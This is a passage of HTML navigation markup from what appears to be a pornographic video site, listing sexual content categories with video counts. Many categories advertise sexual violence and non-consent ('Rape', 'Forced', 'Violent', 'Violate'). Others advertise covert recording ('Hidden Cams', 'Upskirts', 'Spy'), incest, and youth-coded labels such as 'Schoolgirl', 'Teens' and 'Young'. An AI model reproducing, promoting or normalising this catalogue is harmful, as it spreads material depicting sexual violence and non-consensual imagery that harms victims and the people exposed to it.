                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115343442/Erotic/popular/1/" target="_self">
                            Erotic
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 92 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115408978/European/popular/1/" target="_self">
                            European
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 312 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115474514/Face Sitting/popular/1/" target="_self">
                            Face Sitting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 15 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115540050/Facial/popular/1/" target="_self">
                            Facial
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 366 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115605586/Femdom/popular/1/" target="_self">
                            Femdom
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 354 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115671122/Fetish/popular/1/" target="_self">
                            Fetish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 540 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116129874/Filipina/popular/1/" target="_self">
                            Filipina
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 34 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115736658/Fingering/popular/1/" target="_self">
                            Fingering
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 365 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115802194/First Time/popular/1/" target="_self">
                            First Time
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 144 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115867730/Fisting/popular/1/" target="_self">
                            Fisting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 213 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115933266/Flashing/popular/1/" target="_self">
                            Flashing
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 8 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116195410/Foot Fetish/popular/1/" target="_self">
                            Foot Fetish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 191 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/115998802/Footjob/popular/1/" target="_self">
                            Footjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 70 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110821458/Forced/popular/1/" target="_self">
                            Forced
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 5455 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116064338/Foursome/popular/1/" target="_self">
                            Foursome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 66 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116260946/French/popular/1/" target="_self">
                            French
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 137 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116392018/Full Movie/popular/1/" target="_self">
                            Full Movie
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 146 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116457554/Funny/popular/1/" target="_self">
                            Funny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 33 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116523090/Gangbang/popular/1/" target="_self">
                            Gangbang
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 520 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116588626/Gays/popular/1/" target="_self">
                            Gays
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2859 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116785234/German/popular/1/" target="_self">
                            German
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 357 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116850770/Girlfriend/popular/1/" target="_self">
                            Girlfriend
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 361 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116916306/Glasses/popular/1/" target="_self">
                            Glasses
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 99 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116981842/Gloryhole/popular/1/" target="_self">
                            Gloryhole
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 12 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117047378/Gothic/popular/1/" target="_self">
                            Gothic
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 47 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117112914/Granny/popular/1/" target="_self">
                            Granny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 119 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117178450/Group Sex/popular/1/" target="_self">
                            Group Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117309522/Hairy/popular/1/" target="_self">
                            Hairy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 275 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117375058/Handjob/popular/1/" target="_self">
                            Handjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 457 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117440594/Hardcore/popular/1/" target="_self">
                            Hardcore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2593 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117571666/Hidden Cams/popular/1/" target="_self">
                            Hidden Cams
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117243986/Hollywood/popular/1/" target="_self">
                            Hollywood
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 29 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117637202/Homemade/popular/1/" target="_self">
                            Homemade
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1679 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117702738/Hotel/popular/1/" target="_self">
                            Hotel
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 85 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116654162/Hunks/popular/1/" target="_self">
                            Hunks
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 151 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111345746/Incest/popular/1/" target="_self">
                            Incest
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 238 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117768274/Indian/popular/1/" target="_self">
                            Indian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 257 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117833810/Interracial/popular/1/" target="_self">
                            Interracial
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 966 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/117964882/Italian/popular/1/" target="_self">
                            Italian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 89 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118095954/Japanese/popular/1/" target="_self">
                            Japanese
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 188 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118227026/Jeans/popular/1/" target="_self">
                            Jeans
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 30 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118161490/Jerking/popular/1/" target="_self">
                            Jerking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 18 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118358098/Ladyboys/popular/1/" target="_self">
                            Ladyboys
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 7 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118423634/Latex/popular/1/" target="_self">
                            Latex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 74 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118489170/Latina/popular/1/" target="_self">
                            Latina
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 681 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118554706/Lesbian/popular/1/" target="_self">
                            Lesbian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 439 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118620242/Licking/popular/1/" target="_self">
                            Licking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 169 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118685778/Lingerie/popular/1/" target="_self">
                            Lingerie
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 440 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118816850/Machine Sex/popular/1/" target="_self">
                            Machine Sex
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 86 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118751314/Maid/popular/1/" target="_self">
                            Maid
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 83 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118947922/Massage/popular/1/" target="_self">
                            Massage
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 105 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119013458/Masturbation/popular/1/" target="_self">
                            Masturbation
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 277 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119078994/Mature/popular/1/" target="_self">
                            Mature
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1664 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119144530/Mexican/popular/1/" target="_self">
                            Mexican
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119275602/Milf/popular/1/" target="_self">
                            Milf
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 2068 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/118882386/Mistress/popular/1/" target="_self">
                            Mistress
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119341138/Nipples/popular/1/" target="_self">
                            Nipples
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 70 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119406674/Nude/popular/1/" target="_self">
                            Nude
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 93 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119472210/Nurse/popular/1/" target="_self">
                            Nurse
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 53 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119537746/Nylon/popular/1/" target="_self">
                            Nylon
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 10 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119603282/Office/popular/1/" target="_self">
                            Office
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 229 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119668818/Oiled/popular/1/" target="_self">
                            Oiled
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 75 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119734354/Old Man/popular/1/" target="_self">
                            Old Man
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 355 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119930962/Orgasm/popular/1/" target="_self">
                            Orgasm
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 554 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119799890/Orgy/popular/1/" target="_self">
                            Orgy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 196 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119865426/Outdoor/popular/1/" target="_self">
                            Outdoor
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 259 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120520786/POV/popular/1/" target="_self">
                            POV
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 622 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/119996498/Panties/popular/1/" target="_self">
                            Panties
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 158 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120193106/Pantyhose/popular/1/" target="_self">
                            Pantyhose
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 509 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120258642/Party/popular/1/" target="_self">
                            Party
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 197 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120324178/Pissing/popular/1/" target="_self">
                            Pissing
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 144 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120062034/Polish/popular/1/" target="_self">
                            Polish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 22 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120455250/Pornstar/popular/1/" target="_self">
                            Pornstar
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 590 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120586322/Pregnant/popular/1/" target="_self">
                            Pregnant
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 62 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120651858/Public/popular/1/" target="_self">
                            Public
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 221 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120717394/Pussy/popular/1/" target="_self">
                            Pussy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1176 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110755922/Rape/popular/1/" target="_self">
                            Rape
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 4459 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111149138/Ravish/popular/1/" target="_self">
                            Ravish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 17 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120782930/Reality/popular/1/" target="_self">
                            Reality
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 261 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120848466/Redheads/popular/1/" target="_self">
                            Redheads
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 408 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120979538/Rimjob/popular/1/" target="_self">
                            Rimjob
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 61 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/82/Rough/popular/1/" target="_self">
                            Rough
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 13548 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/120914002/Russian/popular/1/" target="_self">
                            Russian
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 462 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121307218/Schoolgirl/popular/1/" target="_self">
                            Schoolgirl
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 81 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122683474/Secretary/popular/1/" target="_self">
                            Secretary
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 228 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121372754/Shemale/popular/1/" target="_self">
                            Shemale
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122880082/Short Hair/popular/1/" target="_self">
                            Short Hair
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 25 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121438290/Shower/popular/1/" target="_self">
                            Shower
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 72 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121569362/Skinny/popular/1/" target="_self">
                            Skinny
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 526 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122486866/Small Tits/popular/1/" target="_self">
                            Small Tits
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 434 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121634898/Smoking/popular/1/" target="_self">
                            Smoking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 46 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121241682/Socks/popular/1/" target="_self">
                            Socks
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 33 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121700434/Softcore/popular/1/" target="_self">
                            Softcore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 21 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121176146/Solo/popular/1/" target="_self">
                            Solo
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 72 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121110610/Son/popular/1/" target="_self">
                            Son
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 146 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122224722/Spanish/popular/1/" target="_self">
                            Spanish
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 57 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121765970/Spanking/popular/1/" target="_self">
                            Spanking
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 869 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121831506/Sport/popular/1/" target="_self">
                            Sport
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 13 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121045074/Spy/popular/1/" target="_self">
                            Spy
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 32 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121897042/Squirting/popular/1/" target="_self">
                            Squirting
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 522 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122355794/Stockings/popular/1/" target="_self">
                            Stockings
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 354 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/121962578/Strapon/popular/1/" target="_self">
                            Strapon
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 111 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122028114/Striptease/popular/1/" target="_self">
                            Striptease
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 64 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122093650/Stud/popular/1/" target="_self">
                            Stud
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 47 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122290258/Swallow/popular/1/" target="_self">
                            Swallow
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 244 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122552402/Swingers/popular/1/" target="_self">
                            Swingers
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/122945618/Tattoos/popular/1/" target="_self">
                            Tattoos
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 25 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123011154/Teacher/popular/1/" target="_self">
                            Teacher
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 120 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123142226/Teen Anal/popular/1/" target="_self">
                            Teen Anal
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1144 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123076690/Teens/popular/1/" target="_self">
                            Teens
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 3321 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123207762/Thai/popular/1/" target="_self">
                            Thai
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 177 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123273298/Threesome/popular/1/" target="_self">
                            Threesome
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 883 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123338834/Tits/popular/1/" target="_self">
                            Tits
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 381 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123404370/Toys/popular/1/" target="_self">
                            Toys
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 295 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/116719698/Twinks/popular/1/" target="_self">
                            Twinks
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 165 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123666514/Ugly/popular/1/" target="_self">
                            Ugly
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 44 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123535442/Uniform/popular/1/" target="_self">
                            Uniform
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 185 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123600978/Upskirts/popular/1/" target="_self">
                            Upskirts
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 27 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123863122/Vintage/popular/1/" target="_self">
                            Vintage
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 110 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/111083602/Violate/popular/1/" target="_self">
                            Violate
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 34 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/110952530/Violent/popular/1/" target="_self">
                            Violent
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1287 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123928658/Voyeur/popular/1/" target="_self">
                            Voyeur
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 187 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123994194/Webcam/popular/1/" target="_self">
                            Webcam
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 117 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/124059730/Whore/popular/1/" target="_self">
                            Whore
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 320 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/124125266/Wife/popular/1/" target="_self">
                            Wife
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1444 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/124190802/Wrestling/popular/1/" target="_self">
                            Wrestling
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 51 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                   
                     <li>
                        <a href="/en/category/123797586/Young/popular/1/" target="_self">
                            Young
                            <div class="list-total">
                                <span><i class="fa fa-play"></i> 1219 vids</span>
                            </div>
                        </a>
                    </li>                                      
                                         
                      
                </ul>
                
                                
                
                <h2>Popular Rough Hard Sex Movies</h2>
                
                <ul class="list-2">
